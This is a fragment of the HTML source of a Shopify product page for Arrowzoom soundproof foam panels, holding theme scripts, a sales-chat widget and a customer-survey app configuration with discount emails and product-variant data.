.1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul> </div>      <!-- end footer --> </div> </div> </div></cart-drawer><script>
  document.addEventListener("DOMContentLoaded",function(){if(!function(){const e=window.navigator.userAgent,t=e.indexOf("MSIE "),n=e.indexOf("Trident/");return t>0||n>0}())return;const e=document.createElement("input");e.setAttribute("name","checkout"),e.setAttribute("type","hidden"),document.querySelector("#cart").appendChild(e),document.querySelector("#checkout").addEventListener("click",function(e){document.querySelector("#cart").submit()})});
</script>

</div><ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://arrowzoom.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      (function(){
        const productForm=document.querySelector('product-form[data-main="true"]');productForm&&document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(t=>{t.addEventListener("click",t=>{productForm.handleSubmit(t)})});

        
        const stickyAtc=document.querySelector(".sticky-atc");let bottomMargin=50;stickyAtc&&(bottomMargin+=stickyAtc.clientHeight);
        const shrineAnimationsObserver = new IntersectionObserver(elements => {elements.forEach(element => {if (element.isIntersecting) {element.target.classList.add('animate--shown');}
            
          }) },  { rootMargin: `0px 0px -${bottomMargin}px 0px` });

        function initAnimations(n=document,e=!1){const i=n.querySelectorAll(".animate-section");0!=i.length&&i.forEach(n=>{e?n.classList.add("animate--shown"):shrineAnimationsObserver.observe(n)})}window.addEventListener("DOMContentLoaded",()=>initAnimations()),Shopify.designMode&&(document.addEventListener("shopify:section:load",n=>initAnimations(n.target,!0)),document.addEventListener("shopify:section:reorder",()=>initAnimations(document,!0)));
      

      var links=document.links;for(let n=0;n<links.length;n++)links[n].hostname!==window.location.hostname&&(links[n].target="_blank",links[n].rel="noreferrer noopener");

      
      window.addEventListener("load",e=>{document.getElementsByClassName("jdgm-prev-badge")[0].addEventListener("click",function(){document.getElementById("reviewtab").click()})});
      })();
    </script>

    <script src="//arrowzoom.com/cdn/shop/t/92/assets/instant.page.js?v=155668048499490040581764467798" defer></script>
  <style>  </style>
<div id="shopify-block-AVmhSOStSc2VWR1ltb__16015147121954751559" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/chat.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/chat.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/lottie-player.js" defer></script>
<script>
  window.widget_close_icon = "https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png";
</script>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<script defer>
  const vanchat_app_config = {"id":"6846621d08d4b6ebc906d9b4","widget_enable":true,"shopify_inbox_hidden":false,"api_id":"b103a630db454b9ca308020fbea52711","lang":""};
  function checkAndRetry () {
    if (typeof window.vanchat_main === 'function') {
      try {
        window.vanchat_main();
      } catch (e) {
        console.error('error:', e);
      }
    } else {
      console.log('window.vanchat_main is not a function, retrying...');
      setTimeout(checkAndRetry, 500);
    }
  }
  if (vanchat_app_config && vanchat_app_config.widget_enable) {
    document.addEventListener('DOMContentLoaded', function () {
      checkAndRetry();
    });
    if (vanchat_app_config.shopify_inbox_hidden) {
      const style = document.createElement('style');
      style.innerHTML = '#shopify-chat:has(#ShopifyChat[is-open=false]) { display: none; }';
      document.getElementsByTagName('head')[0].appendChild(style);
    }
    const trustbadgeStyle = document.createElement('style');
    trustbadgeStyle.innerHTML = '[id*="trustbadge-container"] { z-index: 99999999 !important; }';
    document.getElementsByTagName('head')[0].appendChild(trustbadgeStyle);

    const loaderWrapperStyle = document.createElement('style');
    loaderWrapperStyle.innerHTML = '#loader-wrapper { z-index: 2147483647 !important; }';
    document.getElementsByTagName('head')[0].appendChild(loaderWrapperStyle);
  }
</script>
  <!-- quick question -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-2" id="vanus-custom-sales-qq" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-qq-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card-qq-view"></div>
    </div>
  </div>

  <!-- Product Intro -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-2" id="vanus-custom-sales-product-intro" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-product-intro-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card-product-intro-view"></div>
      <div class="vanus-custom-sales-card-product-intro-btn-view">
        <button class="vanus-custom-sales-card-product-intro-btn">Ask about it</button>
        <button class="vanus-custom-sales-card-product-intro-btn">add to cart</button>
      </div>
    </div>
  </div>

  <!-- text -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-message" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-message-view">
          <div class="vanus-custom-sales-card-title"></div>
          <div class="vanus-custom-sales-card-content"></div>
        </div>
        <div class="vanus-custom-sales-card-btn-view" style="gap: 10px">
          <button class="vanus-custom-sales-card-btn-white-1">Ask me anything</button>
          <button class="vanus-custom-sales-card-btn-white-1">Show best sellers</button>
        </div>
        <div class="vanus-custom-sales-btn-left-message">I have a question</div>
      </div>
    </div>
  </div>

  <!-- product -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-product" style="margin-top: 32px;">
      <div class="vanus-custom-sales-card-tag">
        <img
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-sparkles.svg"
          width="16"
          height="16"
          alt="sparkles"
          style="width: 16px; height: 16px;"
        >
        <div class="vanus-custom-sales-card-tag-text"></div>
      </div>
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-product-view">
          <div style="display: flex; align-items: center; justify-content: center;">
            <img
              class="vanus-custom-sales-card-product-img"
              src=""
              alt="product"
              width="74"
              height="74"
              style="width: 74px; height: 74px;"
            >
          </div>
          <div class="vanus-custom-sales-card-product-content">
            <div class="vanus-custom-sales-card-product-title"></div>
            <div class="vanus-custom-sales-card-product-id" style="display: none;"></div>
            <div class="vanus-custom-sales-card-product-price"></div>
            <div style="display: flex;">
              <s class="vanus-custom-sales-card-product-price-old"></s>
              <span class="vanus-custom-sales-card-product-off"></span>
            </div>
          </div>
        </div>
        <div class="vanus-custom-sales-card-btn-view">
          <button class="vanus-custom-sales-card-btn-white-1">Ask me about it</button>
          <button class="vanus-custom-sales-card-btn-white-1">More Similar</button>
        </div>
        <div class="vanus-custom-sales-btn-left-message">Hello! I am very interested in this product.</div>
      </div>
    </div>
  </div>

  <!-- discount -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-discount" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-tag">
        <img
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-gift.svg"
          width="16"
          height="16"
          alt="gift"
          style="width: 16px; height: 16px;"
        >
        <div class="vanus-custom-sales-card-tag-text">Special Deal!</div>
      </div>
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="sparkles"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-message-view">
          <div class="vanus-custom-sales-card-content" style="margin-top: 8px"></div>
          <div class="vanus-custom-sales-card-content-id" style="display: none;"></div>
        </div>
        <div class="vanus-custom-sales-card-btn-view">
          <button class="vanus-custom-sales-card-btn-white-1">Yes!</button>
          <button class="vanus-custom-sales-card-btn-white-1">No, thanks</button>
        </div>
      </div>
    </div>
  </div>



</div><div id="shopify-block-AWU9qK05LWVIrYm9vV__14876220180117712452" class="shopify-block shopify-app-block">
  <!-- BEGIN app snippet: app-data --><script>
  try {
    if(!window.AVADA_SURVEY) {
      const avadaSurvey = {"surveys":[{"shopId":"YFnc1euJeUdGVJPPNWPY","name":"Survey #1","isActive":true,"createdAt":"2025-04-14T14:47:52.327Z","thankYou":{"type":"thank_you","thankYouType":"default","heading":"Thank you for doing our survey","description":"Your 10% Discount Code: SURVEY10","link":"samplelink.shopify.com","enableButton":true,"buttonText":"Shop Now","buttonLink":""},"hasResponse":true,"updateStatus":true,"discount":{"enabled":true,"code":"SURVEY10","displayOn":"email","limitOnePerEmail":true,"card":{"heading":"Earn your discount code","description":"Enter your preferred shopping email to receive the coupon.","placeholder":"Enter your email","buttonText":"Get coupon"},"email":{"subject":"Thank you for taking the survey for {{shop.name}}. Here is your coupon reward.","fromName":"","fromEmail":"survey@seagroup.com","sendType":"default","body":"\n<h2 style=\"font-size: 20px; font-weight: bold; margin: 0 0 24px 0; color: #000;\">Congratulations! Here is you coupon reward</h2>\n<p>Hi {{customer.displayName}},</p>\n<br>\n<p>We truly appreciate you taking the time to complete our survey—your insights mean a lot to us.</p>\n<p>As a thank-you, enjoy a special reward to use on your next purchase.</p>\n<br>\n<p>Your coupon code is:</p>\n<br>\n<div style=\"padding: 16px;word-break: break-word; background-color: #f6f6f7; border-radius: 8px; text-align: center;\">\n  <span style=\"font-size: 20px; font-weight: bold; color: #202223; letter-spacing: 4px;\">{{discount.code}}</span>\n</div>\n<br>\n<p>Warm regards,</p>\n<p>{{shop.name}}.</p>"},"banner":{"heading":"Earn DISCOUNT CODE","description":"Finish this survey and earn discount for your next purchase!","text":{"color":"#FFFFFF"},"background":{"type":"solid","color":"#1C1C1C","colorSolid":"#1C1C1C","gradientStart":"#1C1C1C","gradientEnd":"#637381","gradientDirection":70,"image":{"url":""}}},"template":"\n <div class=\"Avada-Email\">\n   <div class=\"Avada-Email__Content\">\n      {{email.content}}\n    </div>\n  </div>\n"},"questions":[{"showCustomAnswerWhen":[],"type":"multiple","heading":"How did you hear about us?","description":"Get 10% Off your next order by completing this survey","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":0,"answers":[{"content":"Google","id":"answer_1744641926269"},{"content":"Youtube","id":"answer_1744641926270"},{"content":"Facebook","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"Instagram"},{"id":"answer_1744642325566","content":"Tik Tok"},{"id":"answer_1744642336978","content":"Friends"},{"id":"answer_1744642338628","content":"Other"}],"enabledCustomAnswer":false,"showWhen":"always_show","customAnswerPlaceholder":"Please add more information","id":"question_1744641926269","chosen":false,"selected":false},{"type":"multiple","heading":"When did you first hear about us? ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":1,"answers":[{"id":"answer_1753161204859","content":"Today"},{"id":"answer_1753161204860","content":"In the last few days"},{"id":"answer_1753161204861","content":"Over a week ago"},{"id":"answer_1753161226288","content":"Over a month ago"}],"enabledCustomAnswer":false,"showWhen":"always_show","showCustomAnswerWhen":[],"customAnswerPlaceholder":"Please add more information","id":"question_1753161204859","chosen":false,"selected":false},{"type":"star_rating","heading":"How was your experience?","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":true,"position":2,"leftLabel":"Hate it","rightLabel":"Love it","id":"question_1744641926270","chosen":false,"selected":false},{"type":"short_answer","heading":"Was there any part of our store that was difficult to use?","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":4,"placeholder":"Please add more information","id":"question_1753161555194","chosen":false,"selected":false},{"type":"short_answer","heading":"What phrase would you Google to find a brand or product like ours? ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":5,"placeholder":"Please add more information","id":"question_1753161425528","chosen":false,"selected":false},{"type":"short_answer","heading":"What occasion is this purchase for and why?  ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":6,"placeholder":"Please add more information","id":"question_1753161710230","chosen":false,"selected":false}],"translation":{"es":{"questions":[{"heading":"¿Cómo se enteró de nosotros?","description":"Obtenga un 10% de descuento en su próximo pedido completando esta encuesta","customAnswerPlaceholder":"Por favor, añade más información.","answers":[{"content":"Google","id":"answer_1744641926269"},{"content":"YouTube","id":"answer_1744641926270"},{"content":"Facebook","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"Instagram"},{"id":"answer_1744642325566","content":"TikTok"},{"id":"answer_1744642336978","content":"Amigos"},{"id":"answer_1744642338628","content":"Otro"}]},{"heading":"¿Cuando escuchaste de nosotros por primera vez?","customAnswerPlaceholder":"Por favor, añade más información.","answers":[{"id":"answer_1753161204859","content":"Hoy"},{"id":"answer_1753161204860","content":"En los últimos días"},{"id":"answer_1753161204861","content":"Hace más de una semana"},{"id":"answer_1753161226288","content":"Hace más de un mes"}]},{"heading":"¿Cómo fue tu experiencia?","leftLabel":"Lo odio","rightLabel":"Me encanta"},{"heading":"¿Hubo alguna parte de nuestra tienda que fuera difícil de usar?","placeholder":"Por favor, añade más información."},{"heading":"¿Qué frase buscarías en Google para encontrar una marca o producto como el nuestro?","placeholder":"Por favor, añade más información."},{"heading":"¿Para qué ocasión es esta compra y por qué?","placeholder":"Por favor, añade más información."}],"thankYou":{"heading":"Gracias por realizar nuestra encuesta.","description":"Tu código de descuento del 10%: SURVEY10","buttonText":"Compra ahora"},"discount":{"banner":{},"card":{}},"announcementBar":{}},"ar":{"questions":[{"heading":"كيف سمعت عنا؟","description":"احصل على خصم 10% على طلبك التالي من خلال إكمال هذا الاستطلاع","customAnswerPlaceholder":"يرجى إضافة المزيد من المعلومات","answers":[{"content":"جوجل","id":"answer_1744641926269"},{"content":"يوتيوب","id":"answer_1744641926270"},{"content":"فيسبوك","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"إنستغرام"},{"id":"answer_1744642325566","content":"تيك توك"},{"id":"answer_1744642336978","content":"أصدقاء"},{"id":"answer_1744642338628","content":"آخر"}]},{"heading":"متى سمعت عنا لأول مرة؟","customAnswerPlaceholder":"يرجى إضافة المزيد من المعلومات","answers":[{"id":"answer_1753161204859","content":"اليوم"},{"id":"answer_1753161204860","content":"في الأيام القليلة الماضية"},{"id":"answer_1753161204861","content":"منذ أكثر من أسبوع"},{"id":"answer_1753161226288","content":"منذ أكثر من شهر"}]},{"heading":"كيف كانت تجربتك؟","leftLabel":"اكرهه","rightLabel":"أحبها"},{"heading":"هل كان هناك أي جزء من متجرنا كان من الصعب استخدامه؟","placeholder":"يرجى إضافة المزيد من المعلومات"},{"heading":"ما هي العبارة التي ستبحث عنها في جوجل للعثور على علامة تجارية أو منتج مثل منتجنا؟","placeholder":"يرجى إضافة المزيد من المعلومات"},{"heading":"ما هي المناسبة التي تم شراء هذا المنتج من أجلها ولماذا؟","placeholder":"يرجى إضافة المزيد من المعلومات"}],"thankYou":{"heading":"شكرا لك على إجراء الاستطلاع الخاص بنا","description":"كود خصمك 10%: SURVEY10","buttonText":"تسوق الآن"},"discount":{"banner":{},"card":{}},"announcementBar":{}}},"channelTypes":["exitIntent","dedicatedPageSurvey","postPurchasePage","hyperLink","postPurchaseEmail"],"totalResponses":205,"channels":{"exitIntent":{"type":"exitIntent","enabled":true,"enableEmptyCart":false,"enableHasProducts":true,"widgetRecurrence":"only_once","position":"center","button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#01579b"},"section":{"primaryTextColor":"#000000","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"enabledCustomCss":false,"customCss":""},"embedSurvey":{"type":"embedSurvey","embedType":"block","button":{"color":"#FFFFFF","backgroundColor":"#1C1C1C","backgroundHover":"#1C1C1CE6"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"enabled":false},"dedicatedPageSurvey":{"type":"dedicatedPageSurvey","link":"","enabledHeaderLogo":true,"headerLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_9463594d-db01-47ec-ab96-519b0f7c0d62.png?v=1764554294","alignment":"center"},"button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#000000"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"background":{"type":"solid","colorSolid":"#FFFFFF","gradientStart":"#FFFFFF","gradientEnd":"#000000","gradientDirection":70,"image":{"url":""}},"enabled":true,"enabledSideLogo":false,"sideLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_74ba9893-aa8c-404e-ace3-2de9a4451190.png?v=1764554348"}},"siteWidget":{"type":"siteWidget","position":"left","button":{"color":"#FFFFFF","backgroundColor":"#1C1C1C","backgroundHover":"#1C1C1CE6"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"pageTargeting":{"pages":[],"specificProducts":[],"specificCollections":[],"type":"all_pages","enabledExcludePages":false,"productPageType":"all_product_pages","collectionPageType":"all_collection_pages"},"timing":"10_seconds_after_page_load","userTargeting":{"userTags":[],"type":"all_users","enabledUserTag":true},"widgetRecurrence":"every_time_survey_not_completed","enabled":false},"postPurchasePage":{"type":"postPurchasePage","displayType":"blockType","announcementBar":{"modalTitle":"Survey","content":"We'd love to hear your feedback!","buttonText":"Take a quick survey"},"userTargeting":{"userTags":[],"productPurchased":[],"type":"all_users","enabledUserTag":false,"enabledProductPurchased":false},"enabled":true},"hyperLink":{"surveyName":"H0MGgZyuux4bkgDWPIax","linkType":"intergration_hyperlink_button","text":"Share your feedback","buttonColor":{"backgroundColor":"#2196f3","textColor":"#FFFFFF"},"textColor":"#005BD3","embedCode":"<a href=\"https://arrowzoomshop.myshopify.com/pages/survey/H0MGgZyuux4bkgDWPIax?from=hyperLink\" style=\"display: flex; max-width: 200px; padding: 16px; justify-content: center; align-items: center; gap: 8px; border-radius: 8px; text-align: right; font-family: Inter, sans-serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 20px; background-color: #2196f3; color: #FFFFFF; text-decoration: none;\">Share your feedback</a>","enabled":true,"type":"hyperLink"},"postPurchaseEmail":{"type":"postPurchaseEmail","duplicateTime":2,"userTargeting":{"userTags":[],"productPurchased":[],"type":"all_users","enabledUserTag":false,"enabledProductPurchased":false},"emailSetting":{"fromType":"custom_sender","delaySendMail":"1","customTestEmail":"thoaivq@avadagroup.com"},"headerLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_3e802457-c575-411a-90ce-d463b1f40872.png?v=1764554371","sizePercentage":70},"content":{"subject":"Thank you {{customer.firstName}}, Get 10% OFF! ","body":"<p>Dear {{customer.displayName}},</p><p><br></p><p><span style=\"white-space:pre-wrap;\">At Arrowzoom Acoustics, we value your feedback. That’s why we would like to invite you to participate in a short survey about your recent experience.</span></p><p><span style=\"white-space:pre-wrap;\"><br></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Please click the button below to complete the survey, and it will only take a few minutes to complete.<br></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">You could explore more products in our store for the next season here: {{shop.url}}.</span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Warm regards,</span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Jon </span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Arrowzoom</span></span></span></span></p>"},"text":{"primaryColor":"#1C1C1C","secondaryColor":"#585858"},"background":{"outerBackground":"#F5F5F5","innerBackground":"#FFFFFF"},"button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#01579b","text":"Start your survey"},"enabledCustomCss":true,"customCss":"","enabled":true,"enabledHeaderLogo":true}},"updatedAt":"2025-12-02T06:19:45.488Z","id":"H0MGgZyuux4bkgDWPIax"}]} || {};
      const customerMetaFields = false || {};
      const avadaSettings = {"shopId":"YFnc1euJeUdGVJPPNWPY","hideSurveyLogo":true,"shopLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/az-logo-updated-2023-darkmode-_vd1wxa_2c826677-33b9-43c0-a3a1-b3b20b46328f.png?v=1764573772","sideLogoUrl":"https://cdn.shopify.com/s/files/1/1540/7215/files/az-logo-updated-2023-darkmode-_vd1wxa_2c826677-33b9-43c0-a3a1-b3b20b46328f.png?v=1764573772"},"translationSettings":{"es":{"enabled":true,"updatedAt":"2025-04-14T14:55:26.961Z"},"ar":{"enabled":true,"updatedAt":"2025-04-15T04:27:12.060Z"}},"detectLanguage":"browser","shopCongratulationEmailImage":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/unnamed_cfa34ac1-4abf-430f-9eb1-ec2281da05cb.png?v=1764583837"}} || {};
      const avadaLogics = {"logics":[{"surveyId":"H0MGgZyuux4bkgDWPIax","logics":[]}]} || {};
      const avadaButtonTranslation = {"shopId":"YFnc1euJeUdGVJPPNWPY","es":{"back":"Atrás","next":"Próximo","submit":"Entregar"},"createdAt":"2025-04-14T14:55:23.770Z","updatedAt":"2025-04-15T04:26:15.904Z","id":"6MZGwwWbwYMR6mYMHUY6","ar":{"back":"خلف","next":"التالي","submit":"يُقدِّم"}} || {};
      const avadaCustomerSegments = false || {};
      const {surveys} = avadaSurvey;
      const {logics} = avadaLogics;
      const {segments} = avadaCustomerSegments;
      window.AVADA_SURVEY = {
        surveys,
        logics,
        buttonTranslation : avadaButtonTranslation,
        settings: avadaSettings,
        segments : segments || [],
        page: "product",
        product: {
          id: 4604585672769,
          variants: [{"id":32258590933057,"title":"Black \/ 1 piece","option1":"Black","option2":"1 piece","option3":null,"sku":"KK1197-1-BK-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010787651872,"product_id":4604585672769,"position":2,"created_at":"2022-12-05T09:36:03+08:00","updated_at":"2022-12-05T20:44:49+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \/ 1 piece","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289","variant_ids":[32258590933057]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \/ 1 piece","public_title":"Black \/ 1 piece","options":["Black","1 piece"],"price":3999,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \/ 1 piece","id":32338387140896,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591031361,"title":"Black \/ 12 pieces","option1":"Black","option2":"12 pieces","option3":null,"sku":"KK1197-12-BK-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010799022368,"product_id":4604585672769,"position":10,"created_at":"2022-12-05T09:39:05+08:00","updated_at":"2022-12-05T20:42:04+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \/ 12 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124","variant_ids":[32258591031361]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \/ 12 pieces","public_title":"Black \/ 12 pieces","options":["Black","12 pieces"],"price":9499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \/ 12 pieces","id":32338398708000,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591227969,"title":"Black \/ 24 pieces","option1":"Black","option2":"24 pieces","option3":null,"sku":"KK1197-24-BK-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010813276448,"product_id":4604585672769,"position":16,"created_at":"2022-12-05T09:42:03+08:00","updated_at":"2022-12-05T20:41:45+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \/ 24 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105","variant_ids":[32258591227969]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \/ 24 pieces","public_title":"Black \/ 24 pieces","options":["Black","24 pieces"],"price":14499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \/ 24 pieces","id":32338413388064,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258590965825,"title":"Blue \/ 1 piece","option1":"Blue","option2":"1 piece","option3":null,"sku":"KK1197-1-BL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010787717408,"product_id":4604585672769,"position":3,"created_at":"2022-12-05T09:36:06+08:00","updated_at":"2022-12-05T22:38:56+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue \/ 1 piece","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136","variant_ids":[32258590965825]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Blue \/ 1 piece","public_title":"Blue \/ 1 piece","options":["Blue","1 